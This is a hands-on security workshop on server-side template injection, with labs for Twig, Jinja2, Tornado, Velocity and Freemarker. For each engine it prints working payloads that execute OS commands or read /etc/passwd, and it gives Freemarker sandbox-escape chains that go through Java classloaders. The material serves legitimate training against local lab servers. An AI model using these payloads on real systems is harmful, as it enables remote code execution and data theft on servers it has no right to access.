Welcome to this 2-hour workshop on Template Injection. Template injection, also known as Server-Side Template Injection (SSTI), is a vulnerability class that has emerged in 2015. The 2015 Black Hat talk from James Kettle established the foundations for the exploitation techniques in multiple template engines. The exploitation of this type of issue will require specific knowledge of the template library or the language being used under the hood.
The workshop is divided in six labs and an introduction. First, there will be an introduction to the vulnerability. This segment is needed to get a good understanding of the attack patterns to recognize potential vulnerabilities. Then we will investigate five different template engines with unique twists. Each template engine will have an exercise which consists of a web application with a template engine being exposed.
- Introduction
- Template Injection
- Identifying Template Engine
- Template Engines
- Twig (PHP)
- Jinja2 (Python)
- Tornado (Python)
- Velocity (Java)
- Freemarker (Java)
Requirements
The only requirement is to have an HTTP interception proxy installed.
Running the applications
In order to do the exercise, you will need to run the lab applications by yourself. All applications were built with a docker container recipe. This should make the deployment easier.
- Download the code.
$ git clone https://github.com/GoSecure/template-injection-workshop - Read build instructions (
%application_dir%/README.md) This step will differ for each application. - Use docker-compose to start the application.
$ docker-compose up
Optional DNS configuration
In order to make the links work, you can optionally add an entry to your local host file. (/etc/hosts or C:\Windows\system32\drivers\etc\hosts)
127.0.0.1 template-injection.gosec.co
Video presentation
You can watch the complete workshop on video. From the video, you will be able to listen to all the tutorials and see the demonstrations for all exercises. Open the YouTube page in a new window to see the chapters.
A template engine enables you to use static template files in your application. At runtime, the template engine replaces variables in a template file with actual values, and transforms the template into an HTML file sent to the client. This approach makes it easier to design an HTML page.
Although the templates were deployed statically, the advent of highly configurable service (SaaS) led several template libraries to be exposed directly on the internet. These seemingly very limited libraries are actually much more powerful than some developers might think.

Example of Data Binding
In a template, the developer will define both static content and place holder for dynamic values. At runtime, the template will be processed by its engine to map dynamic values references in the template.
Hello {{firstName}} {{lastName}}!
Example of simple template
Template is a form of script that will do much more than just simple data binding. Because data structure can be complex (think about list and nested objects), templates provide some capabilities similar to programming. For instance, the template engine might allow to reach field from objects, .
Hello {{user.firstName}} {{user.lastName}}!
Example of nested properties
Nested properties like the above will not be evaluated directly by the language. The dynamic value user.firstName inside the place holder will be parsed by the engine. The engine will make under the hood the call to the method or field firstName. The syntax is generally simple and compact for ease of use. The syntax is often powerful enough to escape the context of simple data binding.
Thinking outside the box
In order to abuse a template engine, the attacker will need to take advantage of the capabilities made available.
If the engine allows the access of fields, we might be able to access interesting internal data structure. Internal data structure could have interesting state to override. They may expose powerful types.
If the engine allows function calls, we are coming to target function that read files, execute commands or access internal states of the application.
The six exercises in today's workshop aim to show a variety of techniques to reach a similar goal.
There are plenty of template libraries. We can find dozens of libraries per programming language. In practice, if we limit ourselves to the most popular, we can focus on two or three potential libraries when we know the language used.
- C# (StringTemplate, ASPX which is used dynamically on Sharepoint)
- Java (Velocity, Freemarker, Pebble, Thymeleaf and Jinjava)
- PHP (Twig, Smarty, Dwoo, Volt, Blade, Plates, Mustache, Python, Jinja2, Tornado, mustache and String Template)
- Go (text/template)
Heuristics
Instead of blindly testing every known payload, it is best to confirm with some level of confidence the technology used. The final payload might require some adjustments to take into account the specific runtime environment.
James Kettles as come up with this decision tree which can be used to identify the template technogoly used. It is composed of simple evaluation. Those expression will not work with every technology. Because these are very basic expression, they are less likely to become obsolete when a new version of a library is released. Method names allowed and advanced syntaxes are likely to evolve over time.

Fig 1: Detection tree (Source PortSwigger Blog)

Introduction
Twig is probably the most popular template library in PHP. It was developed by the creator of Synfony a very popular PHP framework. In a bonus exercise, we will use Craft CMS a content management system using internally Twig.
Template syntax basics
Twig syntax is simple and compact syntax. Here are a few examples of basic variable binding.
Hello {{ var }}
Hello {{ var|escape }}
Basic variable binding
Reference: Official Twig documentation
Opportunity for exploitation
Twig a variable _self which make public a few internal Twig API. Here is a malicious payload that was created to take advantage of the registerUndefinedFilterCallback function. In the payload below the command id is executed returning the id from the current user (Linux).
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Example of command execution
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8012/.
It will contain a very simple form with only one field.

In this form, you can submit a simple expression to confirm that a template is used to display a value. The expression bellow will do a subtraction.
{{1338-1}}
This subtraction should display 1337 as result
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Executing the id command
The result of the id command should be:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Can you access to the file flag.txt on the server?

Introduction
Jinja is a popular template engine in Python. It is a template that is very similar to Django template. Compared to Django templates, Jinja can be easily used dynamically at runtime. Django templates are designed to be dynamic views which are stored in static files.
Template syntax basics
Here are few simple expressions that illustrate the basic syntax.
//String
{{ message }}
//Accessing an attribute
{{ foo.bar }}
//Accessing an attribute (alternative)
{{ foo['bar'] }}
Basic variable binding
Reference: Official Jinja documentation
Opportunity for exploitation
Python metadata properties can be read from any Python object. Method calls are also not filtered. Accessing powerful operations such command execution is, however, not trivial.
Jinja exploitation basics
We can access the class from the metaproperties __class__.
{{''.__class__}}
<type 'str'>
From any class, we can get the Method Resolution Order (MRO) object. The MRO object contains the hierarchy of class for the current type.
{{''.__class__.__mro__}}
<type 'str'>, <type 'basestring'>, <type 'object'>
From the type object that we have previously found, we list all its subclasses. Effectively, enumerating all classes loaded the current context. The classes available will depends on the import made by the application. Imports can't be triggered easily in Jinja2.
{{''.__class__.__mro__[2].__subclasses__()}}
<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'> [...]
We can pick any type from the previous list and call methods from those. The element at index 40 in the object subclasses list is {{''.__class__.__mro__[2].__subclasses__()[40]). We can use this type to read arbitrary files.
{{''.__class__.__mro__[2].__subclasses__()[40]("/etc/passwd","r").read()}}
//The previous extension is analog to
file("/etc/passwd","r").read()
References:
Using subprocess.Popen
One of the powerful types to look for is subprocess.Popen.
On Python 3.8, it is likely to be index 245. This index is subject to change depending on the modules loaded.
{{[].__class__.__mro__[1].__subclasses__()[396]}}
<class 'subprocess.Popen'>
On Python 2.7, it is likely to be index 245.
{{[].__class__.__mro__[1].__subclasses__()[245]}}
<class 'subprocess.Popen'>
Executing command:
{{[].__class__.__mro__[1].__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
Alternative os object (Python 2.7)
There is an interesting type that we can be abused
WARNINGS_INSTANCE.__init__.func_globals['linecache'].__dict__.values()[12]
<module 'os' from '/usr/lib/python2.7/os.pyc'>
Source: https://hexplo.it/escaping-the-csawctf-python-sandbox/
Applying this interesting pattern to Jinja template. We have the following payload.
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[12].system('id > /tmp/cmd')}}
Here is a two-step payload that executes a command and store the result temporarily in the temp folder. The result is later read from another Jinja expression.
{{ ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[12].system('id > /tmp/cmd') }}{{''.__class__.__mro__[2].__subclasses__()[40]("/tmp/cmd","r").read() }}
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8013/.

First, you must detect which HTTP parameter is placed inside a template. You can use simple arithmetic expressions for this.
Use the above recipe to leverage the vulnerability to its full potential.
Can you access to the file flag.txt on the server?

Introduction
Tornado template is an engine that is part of Tornado a popular Python web framework. This exercise will probably be the easiest. It should demonstrate that simply reading the library documentation can sometimes reveal powerful functionalities.
Template syntax basics
Hello {{userName}}
Basic data binding
Exploitation opportunity
It is much easier that Jinja2. Because it supports the import directive. The implementation of this directive is analog to the Python import.
{%import os%}
Here is a complete payload which imports the os module and execute the method popen (process open).
{%import os%}
{{os.popen("whoami").read()}}
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8014/.

This service is simulating an email being sent every time you submit the form.
Use the above recipe to leverage the vulnerability.
Can you access to the file flag.txt on the server?

Introduction
Velocity is one of the most popular Java template engines. Freemarker is another very popular alternative. Velocity was chosen for this workshop because it is a bit harder to exploit.
Template syntax basics
Reference: Official Velocity documentation
Opportunity for exploitation
The original payload found by James Kettles requires the activation of an optional plugin called ClassTool.
$class.inspect("java.lang.Runtime").type.getRuntime().exec("bad-stuff-here")
Velocity has variable assignment.
#set( $foo = "bar" )
$foo
This pattern is used to access interesting types. Here is a payload that allow the execution of command without any optional plugin.
#set($x='')##
#set($rt=$x.class.forName('java.lang.Runtime'))##
#set($chr=$x.class.forName('java.lang.Character'))##
#set($str=$x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('ls'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8005/.
To access the administrative features, use the credentials admin / 123456.

Use the above recipe to leverage the vulnerability.
Can you access to the file flag.txt on the server?

Introduction
Freemarker is another popular Java template engine. Its development is slightly more active than Velocity.
Template syntax basics
${message}
${user.displayName}
Reference: Official Freemarker documentation
Opportunity for exploitation
Built-ins
Freemarker has a specific list of built-in function (often called built-in in Freemarker documentation). These built-in functions can be suffixes to variable. For example, ${nbAverageUsers} can be transformed to ${nbAverageUsers?abs}.
abs, absoluteTemplateName, ancestors, api,
boolean, byte,
c, capFirst, capitalize, ceiling, children, chopLinebreak, chunk, contains, counter,
date, dateIfUnknown, datetime, datetimeIfUnknown, default, double, dropWhile,
endsWith, ensureEndsWith, ensureStartsWith, esc, eval, exists,
filter, first, float, floor,
groups,
hasApi, hasContent, hasNext, html,
ifExists, index, indexOf, int, interpret, isBoolean, isCollection, isCollectionEx, isDate, isDateLike, isDateOnly, isDatetime, isDirective, isEnumerable, isEvenItem, isFirst, isHash, isHashEx, isIndexable, isInfinite, isLast, isMacro, isMarkupOutput, isMethod, isNan, isNode, isNumber, isOddItem, isSequence, isString, isTime, isTransform, isUnknownDateLike, iso, isoH, isoHNZ, isoLocal, isoLocalH, isoLocalHNZ, isoLocalM, isoLocalMNZ, isoLocalMs, isoLocalMsNZ, isoLocalNZ, isoM, isoMNZ, isoMs, isoMsNZ, isoNZ, isoUtc, isoUtcFZ, isoUtcH, isoUtcHNZ, isoUtcM, isoUtcMNZ, isoUtcMs, isoUtcMsNZ, isoUtcNZ, itemCycle, itemParity, itemParityCap,
jString, join, jsString, jsonString,
keepAfter, keepAfterLast, keepBefore, keepBeforeLast, keys,
last, lastIndexOf, leftPad, length, long, lowerAbc, lowerCase,
map, markupString, matches, max, min,
namespace, new, nextSibling, noEsc, nodeName, nodeNamespace, nodeType, number, numberToDate, numberToDatetime, numberToTime,
parent, previousSibling,
removeBeginning, removeEnding, replace, reverse, rightPad, root, round, rtf,
seqContains, seqIndexOf, seqLastIndexOf, sequence, short, size, sort, sortBy, split, startsWith, string, substring, switch,
takeWhile, then, time, timeIfUnknown, trim, truncate, truncateC, truncateCM, truncateM, truncateW, truncateWM,
uncapFirst, upperAbc, upperCase, url, urlPath,
values,
webSafe, withArgs, withArgsLast, wordList,
xhtml, xml
Exhaustive list of all built-in
Most built-ins are really primitive and uninteresting from a security standpoint. But there is one that standout: new. We can read the following notice in the official documentation.
Execute class
Following the guidelines describe, we can invoke the exec() function (entry method for TemplateModel). By design the Execute class allows us to execute command and get the result in the form of a string.
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("id") }
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8025/.
To access the administrative features, use the credentials admin / hackfest.

Use the above recipe to leverage the vulnerability.
Can you access to the file flag.txt on the server?
Potential defense mechanism
It is worth mentioning that Freemarker does provide a way to restrict the classes reference in templates. The next exercise will implement a ClassResolver as describe in the documentation.

Sandbox in Freemarker
Freemarker has the capability to filter which class can be access. For instance, a subclass of the class TemplateClassResolver needs to be implemented. This class will decide if the class reference in the template is allow or not.
<ul>
<#list .data_model?keys as key>
<li>${key}</li>
</#list>
</ul>
or
${.data_model.keySet()}
Finding a reference to a classloader
Instances of the class Classloader have the potential to give us remote code execution (RCE). For instance, classloaders could be providing method load classes (Java bytecode) from external source.
Here is a list of common place where a Classloader might be returned.
java.lang.Class.getClassLoader()java.lang.Thread.getCurrentClassLoader()java.lang.ProtectionDomain.getClassLoader()javax.servlet.ServletContext.getClassLoader()org.osgi.framework.wiring.BundleWiring.getClassLoader()org.springframework.context.ApplicationContext.getClassLoader()
This API will translate into the following Freemarker syntax.
//java.lang.Object.getClass() -> java.lang.Class.getClassLoader()
${any_object.class.classLoader}
//javax.servlet.ServletRequest -> javax.servlet.ServletContext.getClassLoader()
${request.servletContext.classLoader}
Not all classloader are equals
Classloaders may have a common subclass. Their implementation differ alot. Different web containers (web server hosting a Java application) will have different classloader at runtime. Therefore we need to ajust our payload to target the right one.
Read file / directory listing
<#assign uri = classLoader.getResource("META-INF").toURI() >
<#assign url = uri.resolve("file:///etc/passwd").toURL() >
<#assign bytes = url.openConnection().inputStream.readAllBytes() >
${bytes}
(Payload taken from Room for Escape: Scribbling Outside the Lines of Template Security)
In our tests, we realize that bytes array are not converted automatically to a string. One way to circumvent this limitation is to extract one byte at the time.
${bytes[0]}
${bytes[1]}
${bytes[2]}
[...]
Universal method
Oleksandr Mirosh and Alvaro Muñoz are detailing in their paper Room for Escape various chains that are specific to web containers. These containers are Tomcat, Jetty, GlassFish, WebLogic and WebSphere. These are a great source of inspiration if you are looking to escape the sandbox other than Freemarker.
However if your objective is to exploit the current template engine, there is a universal payload (also from the same paper) that will work on Freemarker 2.3.29 and lower (Fixed in March 2020). You need to find a variable in the data model that is an object.
<#assign classloader=<<object>>.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("whoami")}
Here is a template that will brute force all of the variables from the data model.
<#list .data_model as key, object_test>
<b>Testing "${key}":</b><br/>
<#attempt>
<#assign classloader=object_test.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
Shell ! (
${dwf.newInstance(ec,null)("id")}
)
<#recover>
failed
</#attempt>
<br/><br/>
</#list>
Workshop exercise
For this exercise, connect to the web server http://template-injection.gosec.co:8026/.
The application is the same as the previous one with one important difference. It is configured with some very limited class filtering. You will not be able to use the Execute class directly.
To access the administrative features, use the credentials admin / hackfest.
Template engines are very powerful. They need to be considered as scripts. Script needs to be either very well sandbox. If sandboxing is not possible, user permission can be used to limit the access these risky features. In many cases, they will allow compromising of the underlying operating system.
References
- Server-Side Template Injection [Slides] | [White-paper] by James Kettle
- Room for Escape: Scribbling Outside the Lines of Template Security [Slides] | [White-paper] by Oleksandr Mirosh and Alvaro Muñoz
- Exploitation of Server Side Template Injection with Craft CMS (Twig template)
- Cheatsheet - Flask & Jinja2 SSTI
- PayloadsAllTheThings: Community Github repository